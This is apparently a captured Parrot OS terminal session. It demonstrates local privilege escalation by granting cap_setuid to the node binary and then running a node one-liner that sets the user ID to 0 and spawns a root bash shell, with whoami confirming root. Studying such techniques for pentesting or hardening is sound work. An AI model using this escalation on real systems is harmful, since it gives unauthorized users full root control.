 Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
┌─[alohl669@parrot]─[~]
└──╼ $sudo setcap cap_setuid+ep /usr/bin/node
┌─[alohl669@parrot]─[~]
└──╼ $su maddev
Contraseña:
┌─[maddev@parrot]─[/home/alohl669]
└──╼ $node -e 'process.setuid(0); require("child_process").spawn("/bin/bash", {s
tdio: [0,1,2]});'
┌─[root@parrot]─[/home/alohl669]
└──╼ #whoami
root
┌─[root@parrot]─[/home/alohl669]
└──╼ #